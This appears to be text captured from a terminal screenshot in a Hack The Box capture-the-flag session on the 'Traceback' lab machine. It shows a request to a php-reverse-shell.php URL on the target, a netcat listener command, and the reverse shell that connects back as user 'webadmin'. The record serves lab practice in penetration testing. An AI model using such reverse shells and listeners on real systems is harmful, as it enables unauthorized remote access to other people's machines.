 10.10.10.181/php-reverse-shell.php
root@w0lf: ~/CTF/HTB/Boxes/Traceback
root@w0lf: ~/CTF/HTB/Boxes/Traceback 146x20
root@w0lf:~/CTF/HTB/Boxes/Traceback# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.181] 39794
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 19:13:11 up  1:45,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/1    10.10.14.39      18:07    1:05m  0.00s  0.00s -sh
sysadmin pts/3    10.10.14.39      19:12   43.00s  0.00s  0.00s -sh
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
webadmin
$